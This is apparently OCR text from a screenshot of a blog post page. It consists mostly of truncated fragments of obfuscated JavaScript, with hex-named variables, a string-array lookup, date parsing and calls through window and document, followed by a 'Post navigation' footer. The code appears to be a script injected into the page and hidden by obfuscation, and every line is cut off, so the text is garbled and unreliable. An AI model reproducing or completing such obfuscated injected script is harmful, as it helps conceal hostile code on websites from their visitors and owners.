
Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a
_0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(
(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x
(_0x1b1224&&window[_0x365b[0x0]]()&&
(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],
(_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}c
{_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else
_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}docume
(_0x365b[0x22],_0x978889);}());
Post
navigation
×